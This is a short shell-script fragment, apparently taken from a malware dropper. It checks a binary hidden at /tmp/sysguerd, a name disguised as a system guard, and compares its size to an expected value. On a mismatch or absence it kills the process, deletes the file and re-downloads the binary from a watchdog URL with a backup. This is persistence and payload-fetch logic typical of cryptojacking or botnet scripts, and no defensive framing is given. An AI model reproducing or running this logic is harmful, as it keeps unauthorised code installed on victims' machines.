 if [ -f "/tmp/sysguerd" ]
then
        filesize1=`ls -l /tmp/sysguerd | awk '{ print $5 }'`
        if [ "$filesize1" -ne "$watchdog_size" ]
        then
            pkill -f sysguerd
            rm /tmp/sysguerd
            downloads $watchdog_url /tmp/sysguerd $watchdog_url_backup
        else
            echo "not need download"
        fi
else
        downloads $watchdog_url /tmp/sysguerd $watchdog_url_backup
fi